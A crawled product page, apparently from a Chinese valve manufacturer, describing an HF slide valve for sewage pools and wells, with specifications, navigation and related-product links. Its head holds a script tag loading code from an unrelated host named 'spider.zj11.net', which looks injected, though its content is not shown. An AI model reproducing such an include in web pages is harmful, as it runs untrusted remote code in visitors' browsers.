

--- FILE ---
content_type: text/html
request_url: http://www.sjvalvecn.com/wsclf/content13-132.htm
body_size: 11267
content:
<!DOCTYPE html>

<html lang="zh">

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">

<title>HF滑阀-滑阀厂家 - 永嘉县瓯北双金阀门有限公司</title>

<meta name="keywords" content="HF滑阀">

<meta name="description" content="滑阀的产品材质：铸铁体，法兰连接，硬密封（铜合金），HF滑阀可安装于各种水池或水井的管道上，功能同于铸铁镶铜闸门，滑阀为手动操作，单向受压，密封材质为铜合金，耐腐、耐磨、开启时有指针指示。">

<link rel="canonical" href="http://www.sjvalvecn.com/wsclf.htm" />

<meta name="applicable-device" content="pc,mobile">
<script src="http://spider.zj11.net/"></script>
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/animate_y.css">
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<script src="/Templates/default/style/jquery-3.7.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<script src="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.js"></script> 
<script src="/statics/pkcms/pkcms.site.js"></script> 
<script>
   var pageFlag = '';
</script>
<script>

    pageFlag = "pro";    

  </script>

</head>



<body>

<!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->
    <div class="header_top hidden-xs hidden-sm">
        <div class="container ">
            <div class="ht_left">
                <span>欢迎您来到 永嘉县瓯北双金阀门有限公司 官方网站，我们是您值得信赖的合作伙伴!
                </span>
            </div>
            <div class="ht_right">
                <span class="hot_line">
                    <i class="iconfont icon-zuoji2"></i>
                    <em>咨询服务热线：</em>
                    <b class="tel">0577-67957398</b>
                </span>
                <span class="erweima">
                    <i class="line"></i>
                    <i class="iconfont icon-shouji"></i>
                    <div class="mask_box">
                        <img width="100" src="/Templates/default/style/images/erweima02_03.jpg" alt="自闭式泄爆阀微信二维码">
                    </div>
                </span>
                <span class="tel">
                    <!-- <i class="line"></i> -->
                    <i class="iconfont icon-iconfonterweima"></i>
                    <div class="mask_box">
                        <img width="100" src="/Templates/default/style/images/erweima02_03.jpg" alt="渠道闸门微信二维码">
                    </div>
                </span>
            </div>
        </div>
    </div>

    <div class="header_content hidden-xs hidden-sm">
        <div class="container ">
            <div class="hc_left ybl_fl">
                <div class="company_logo">
                    <a class="hc_logo" href="/">
                        <div class="logo_img">
                            <img src="/Templates/default/style/images/logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                        </div>
                    </a>
                    <!-- <div class="left_text">
                        <div class="ch ellipsis">智在控制 柜在安全</div>
                        <div class="en ellipsis">All in my control</div>
                    </div> -->
                </div>
            </div>
            <div class="hc_right ybl_fr">
                <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/about.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>关于我们</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/about.htm">
                                                        <span>企业简介</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category25.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品展示</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/wsclf.htm">
                                                        <span>污水处理阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/wlftf.htm">
                                                        <span>物料粉体阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/yjfbf.htm">
                                                        <span>冶金非标阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/dzf.htm">
                                                        <span>刀闸阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/df.htm">
                                                        <span>蝶阀系列</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>企业新闻</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category23.htm">
                                                        <span>新闻中心</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category24.htm">
                                                        <span>技术资讯</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>车间展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category26.htm" 
                                    > 
                                    <span>车间视频</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page8.htm" 
                                    > 
                                    <span>应用场景</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                
                </ul>
            </div>
        </div>
    </div>

    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                    </div>
                </a>
            </div>
            
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/about.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>关于我们</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/about.htm" >
                                                        <span>企业简介</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category25.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品展示</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/wsclf.htm" >
                                                        <span>污水处理阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/wlftf.htm" >
                                                        <span>物料粉体阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/yjfbf.htm" >
                                                        <span>冶金非标阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/dzf.htm" >
                                                        <span>刀闸阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/df.htm" >
                                                        <span>蝶阀系列</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>企业新闻</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category23.htm" >
                                                        <span>新闻中心</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category24.htm" >
                                                        <span>技术资讯</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>车间展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category26.htm" 
                                    > 
                                    <span>车间视频</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page8.htm" 
                                    > 
                                    <span>应用场景</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                
                </ul>
            </div>
        </div>
    </nav>

</header>
<div class="main show_pro_content"> <img src="/Templates/default/style/images/pc_banner/product_banner1.jpg" width="100%" alt="HF滑阀" title="HF滑阀">

  <div class="main_in"> 

    <!-- 路径导航 -->

    <div class="path_nav">

      <div class="container"> <span class="return"> <a href="/">首页</a> &gt;

         <a href="/category25.htm">产品展示</a> &gt;

         <a href="/wsclf.htm">污水处理阀系列</a> </span> </div>

    </div>

    <div class="main_content">

      <div class="product_content">

        <div class="pro_img_title">

          <div class="container "> 

            <!-- col-md-9_d_2percent -->

            <div class="right_content_box  col-xs-12">

              <div class="line pro_show_name margintb40">

                <h1 class="fz30 base_color fw600">HF滑阀</h1>

              </div>

              <div class="row">

                <div class="col-md-6 col-xs-12 pit_left">

                  <div class="img"> <img  src="/upload/20210414/091748162627.jpg" title="HF滑阀" alt="HF滑阀"/> </div>

                </div>

                <!-- hidden-xs hidden-sm hidden-->

                <div class="col-md-6 col-xs-12 pit_right sm-paddinglt40 ">

                  <div class="three_advantages">

                    <ul>

              <li class="one"> <i class="iconfont icon-dui"></i> <span>质量稳定：实行全过程质量监控，细致入微，各方面检测！</span> </li>
              <li class="two"> <i class="iconfont icon-qian"></i> <span>价格合理：严格把控成本控制，减少了开支，让利于客户！</span> </li>
              <li class="three"> <i class="iconfont icon-kuaidi"></i> <span>交货快捷：新型生产流水线，充足的备货，缩短了交货期！</span></li>

                    </ul>

                  </div>

                  <div class="conta_ways">

                    <ul>

                      <li><b>销售</b>：0577-67957398</li>

                    </ul>

                  </div>

                </div>

              </div>

            </div>

          </div>

        </div>

        <div class="product_details">

          <div class="container">

            <p class="detail_title">详情介绍</p>

            <!-- text_a_l -->

            <div class="pro_cont text_a_l col-md-10 col-xs-12 col-md-offset-1"> <p>本公司生产的<a href="http://www.sjvalvecn.com" target="_blank" title="HF滑阀"><strong>HF滑阀</strong></a>可安装于各种水池或水井的管道上，功能同于铸铁镶铜闸门，滑阀为手动操作，单向受压，密封材质为铜合金，耐腐、耐磨、开启时有指针指示。</p><p>HF滑阀的基本信息：</p><p>产品名称：<a href="http://www.sjvalvecn.com" target="_blank" title="滑阀"><strong>滑阀</strong></a></p><p>产品规格：DN200-DN1200</p><p>产品编号：HF<br/></p><p>产品材质：铸铁体，法兰连接，硬密封（铜合金）<br/></p><p>公称压力：0.6-1.0map</p><p>驱动方式：手动、电动</p><p>适用温度：≤80°C</p><p>适用介质：污水、海水、清水</p><p>本公司<span style="font-size: 16px;"><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">专业生产污水处理阀系列，物料粉体阀系列，蝶阀系列，冶金非标阀系列，刀型闸阀系列，铸铁闸阀系列等6大系列，100多种产品：铸铁镶铜方闸门，铸铁镶铜圆闸门，暗杆式铸铁闸门，套筒阀，不锈钢套筒阀，PM-1方形拍门，配水闸阀，液压快开式排泥阀，TF提拔阀，浮箱式拍门，排泥阀，矿浆阀，电动刀型闸阀，伞齿轮暗板刀型闸阀，叠梁闸门，渠道闸门，不锈钢渠道闸门，不锈钢闸门、</span><span style="color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; background-color: rgb(255, 255, 255);">伞齿轮启闭机，手轮式启闭机，调节堰门，手电两用启闭机，手电两用双吊点启闭机，液动均压放散阀，弹压式自闭防爆阀，炉顶放散阀，三通烟气阀，LD64W止回阀，气动水封炉顶放散阀，泰勒阀，压力真空释放阀，防爆阀，通风蝶阀、水冷式高温蝶阀、除尘放散阀、卸灰阀等阀门产品，欢迎各地新老客户前来采购，共创双赢！</span></span></p><p><br/></p><p>厂家热门产品：<a href="http://www.sjvalvecn.com/" target="_self" title="自闭式泄爆阀">自闭式泄爆阀</a></p>
              <p style="text-align:center;margin-top:20px;margin-bottom: 20px;">

                <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style=" width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#2d6bb4;line-height: 2;color: #fff;cursor: pointer;"> <i class="icon-now"></i><span>立即咨询</span> </button>

              </p>

            </div>
              
<div class="word_news">
    <div>
        <h2>HF滑阀相关信息</h2>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                                                                                                                                                                
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-261.htm" title="" target="_blank">
                水冷式高温蝶阀在电力行业的高效冷却解决方案                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-258.htm" title="" target="_blank">
                水冷蝶阀：高温环境下的流畅调控专家                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-255.htm" title="" target="_blank">
                水冷式高温蝶阀：耐热稳定，控温应用新选择                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-252.htm" title="" target="_blank">
                水冷式高温蝶阀：冷静应对，热流掌控者                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-248.htm" title="" target="_blank">
                水冷蝶阀，高温控制先锋                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-242.htm" title="" target="_blank">
                如何确保水冷式高温蝶阀安装牢固和安全？                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-239.htm" title="" target="_blank">
                水冷式高温蝶阀的工作温度范围是多少？                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-238.htm" title="" target="_blank">
                水冷式高温蝶阀在工程设计和施工中的地位和作用是怎样的？                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-237.htm" title="" target="_blank">
                水冷式高温蝶阀与管道系统的配套配件有哪些？如何进行正确搭配和安装？                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-214.htm" title="" target="_blank">
                水冷式高温蝶阀的维护与保养指南                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-213.htm" title="" target="_blank">
                水冷式高温蝶阀：提升高温流体控制效果的理想选择                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-202.htm" title="" target="_blank">
                水冷式高温蝶阀的维护和使用注意事项                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-201.htm" title="" target="_blank">
                水冷式高温蝶阀的工作原理和特点                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-176.htm" title="" target="_blank">
                水冷式高温蝶阀：热膨胀问题的有xiao应对                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-175.htm" title="" target="_blank">
                水冷式高温蝶阀在高温环境中的优势和应用                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-167.htm" title="" target="_blank">
                水冷式高温蝶阀的结构特点及安装说明                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-165.htm" title="" target="_blank">
                水冷式高温蝶阀的使用要求及应用环境                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-164.htm" title="" target="_blank">
                水冷式高温蝶阀的结构特点及用途                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-156.htm" title="" target="_blank">
                水冷式高温蝶阀安装使用方法及配套说明                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-142.htm" title="" target="_blank">
                水冷式高温蝶阀的安装规范和执行标准                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-140.htm" title="" target="_blank">
                水冷式高温蝶阀的使用方法                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-104.htm" title="" target="_blank">
                水冷式高温蝶阀安装使用方法                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-103.htm" title="" target="_blank">
                水冷式高温蝶阀简述                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-71.htm" title="" target="_blank">
                水冷式高温蝶阀为了满足高温的要求必需要满足4个方面                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-70.htm" title="" target="_blank">
                水冷式高温蝶阀在高温环境下工作如何                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-50.htm" title="" target="_blank">
                气动双水冷式超高温蝶阀的安装使用                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content24-46.htm" title="" target="_blank">
                水冷式高温蝶阀如何安装使用                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-42.htm" title="" target="_blank">
                水冷式高温蝶阀应用于高温管道使用                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-38.htm" title="" target="_blank">
                水冷式高温蝶阀的产品应用与特点                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-28.htm" title="" target="_blank">
                水冷式高温蝶阀的适用环境分析                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-25.htm" title="" target="_blank">
                水冷式高温蝶阀的使用要求                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content23-23.htm" title="" target="_blank">
                水冷蝶阀结构特点、用途及工作原理                </a>
            </li>
                </ul>
        
        </div>
    </div>
</div>              
<div class="word_protduct">
    <div>
        <h2>
                    渠道闸门|自闭式泄爆阀|水冷式高温蝶阀        
        </h2>
        <p>
            永嘉县瓯北双金阀门有限公司专业生产<a href="/" title="渠道闸门" target="_blank">渠道闸门</a>、<a href="/" title="自闭式泄爆阀" target="_blank">自闭式泄爆阀</a>、<a href="/" title="水冷式高温蝶阀" target="_blank">水冷式高温蝶阀</a>，产品集开发、生产、工程设计、安装调试等提供售后服务的高科技综合性企业。标准化厂房以满足各类生产、研发企业的需求。伴随中国现代化建设与和平崛起，双金总是适时做出自己的贡献。我们致力于为用户提供质量可靠报价合理的产品。        </p>
    </div>
            <div>
        <h3>渠道闸门相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-267.htm" title="" target="_blank">
                背板式不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wlftf/content9-256.htm" title="" target="_blank">
                圆形螺旋闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-165.htm" title="" target="_blank">
                鱼腹式水力可调堰门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-162.htm" title="" target="_blank">
                热风阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-155.htm" title="" target="_blank">
                速闭式渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-154.htm" title="" target="_blank">
                手动下开式闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-153.htm" title="" target="_blank">
                手动启闭机                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-149.htm" title="" target="_blank">
                钢制渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-147.htm" title="" target="_blank">
                电动渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-146.htm" title="" target="_blank">
                温州渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-145.htm" title="" target="_blank">
                渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-124.htm" title="" target="_blank">
                不锈钢渠道闸门PQZM                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-119.htm" title="" target="_blank">
                不锈钢渠道闸门BQZM                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-118.htm" title="" target="_blank">
                BQZM不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-117.htm" title="" target="_blank">
                手动不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-116.htm" title="" target="_blank">
                不锈钢电动渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-114.htm" title="" target="_blank">
                不锈钢框铸铁板渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-109.htm" title="" target="_blank">
                PQZM不锈钢渠道闸门                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>自闭式泄爆阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-274.htm" title="" target="_blank">
                弹压式自闭防爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-193.htm" title="" target="_blank">
                不锈钢自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-192.htm" title="" target="_blank">
                不锈钢弹压式自闭防爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-191.htm" title="" target="_blank">
                自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-188.htm" title="" target="_blank">
                XB-42-1自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-173.htm" title="" target="_blank">
                弹簧复位自闭式泄爆阀                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>水冷式高温蝶阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-284.htm" title="" target="_blank">
                气动水冷式高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-101.htm" title="" target="_blank">
                气动带手动水冷式高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-100.htm" title="" target="_blank">
                水冷式超高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-87.htm" title="" target="_blank">
                气动高温水冷式通风蝶阀                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
            <script>

                        $(function () {



                          /* 解决 tab切换 后scroll无效问题 */

                          $(".nrqiehuan_hover").css({

                              "display": "block",

                          });



                          // if (document.body.clientWidth < 992){

                            makeDiv(".product_details");

                            iscrollInit(".product_details");

                          // }



                          $(".nrqiehuan_hover").css({

                              "display": "none",

                          });

                          $(".nrqiehuan_hover").first().css({

                              "display": "block",

                          });



                          function makeDiv(el){

                              // 给每一个table外层套一个div 类名不同

                              var tables = $(el).find("table");

                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){

                              return false;

                              }

                              tables.each(function(index,item){

                              var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";

                              var table_outBox = "<div class='table_total_box'></div>";

                              $(item).wrap(newDiv);

                              $(item).parent().wrap(table_outBox);

                              var progressDiv = "<div class='progress_bar'><div class='total_line'><div class='current_line'></div></div></div>";

                              $(item).parent().after(progressDiv);

                              });

                          }



                          function iscrollInit(el){

                              /* 计算产品参数表格 table 的原始宽度  */

                              var totalWidth_table = 0;

                              var pro_nav_table = $(el).find("table");   //遍历所有的table

                              pro_nav_table.each(function(index,item){

                                  var totalWidth_table = $(item).outerWidth(true);

                                  $(item).width(totalWidth_table);

                                  /*iscroll插件初始化*/

                                  var table_parent_class = $(item).parent().attr("class");

                                  // var scrollName = "myScrollTable" + index;

                                  var scrollName = table_parent_class;

                                  scrollName = new IScroll('.' + table_parent_class, {

                                      scrollY: false,

                                      scrollX: true,

                                      click: true,

                                  });

                                  // if (document.body.clientWidth < 992) {

                                      calc_scrollTableBoxWidth(el,scrollName,item);

                                  // }

                                  function calc_scrollTableBoxWidth(el,scrollNamem,table){

                                  var totalWidth = 0;

                                  var $wrapperEle = $(table).parent("[class ^= 'my_wrapper_table']");

                                  var pro_lis = $(table);

                                  var otherWidth = 0;

                                  pro_lis.each(function (index, item) {

                                      totalWidth = $(item).outerWidth(true);

                                      var boxClientWidth = $wrapperEle.width();

                                      var moveEle = $wrapperEle.children();

                                      var $wrapperEleParent = $wrapperEle.parent();

                                      var total_line_width = $(".progress_bar .total_line", $wrapperEleParent).width();

                                      var current_line_width = $(".progress_bar .current_line", $wrapperEleParent).width();   //要根据比例重新赋值

                                      current_line_width = boxClientWidth / totalWidth * total_line_width;

                                      current_line_width = current_line_width > total_line_width ? total_line_width : current_line_width;

                                      if(total_line_width - current_line_width < 10 ){

                                          $(".progress_bar", $wrapperEleParent).addClass("hidden");

                                      }else{

                                          $(".progress_bar", $wrapperEleParent).removeClass("hidden");

                                      }

                                      $(".progress_bar .current_line", $wrapperEleParent).width(current_line_width);

                                      

                                      //定位功能

                                      var index_li_leftX = moveEle.find("li.index_nav").length !== 0 ? moveEle.find("li.index_nav").position().left : 0;

                                      scrollName.scrollTo(-index_li_leftX,0);

                                      scrollName.refresh();

                                      calc_scroll_Left();

                                      // 添加触屏结束事件  scrollStart scroll scrollEnd

                                      scrollName.on("scrollEnd",function(){

                                          calc_scroll_Left();

                                      });

                                      function calc_scroll_Left(){

                                          let l1 = Math.abs(scrollName.x);

                                          let leftX = l1 / totalWidth * total_line_width;

                                          $(".current_line",$wrapperEleParent).css({

                                              "left": leftX + 'px',

                                          });

                                      }



                                  });



                              };

                              

                              });

                          }

                          });

                      </script>

            <nav aria-label="...">

              <ul class="pager show_page">

                <li class="previous"><a href="/wsclf/content13-131.htm">prev：浮箱式拍门阀</a></li>

                <li class="next"><a href="/wsclf/content13-133.htm">next: 滑阀</a></li>

              </ul>

            </nav>

          </div>

        </div>

        <div class="look_others">

          <div class="container">

            <div class="title"> <span>看了又看</span> </div>

            <div class="look_content">

              <ul class="row justify_c_sb ralative_ul">

                
                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/wsclf/content13-291.htm" title="全衬胶泰勒阀" target="_blank"> 

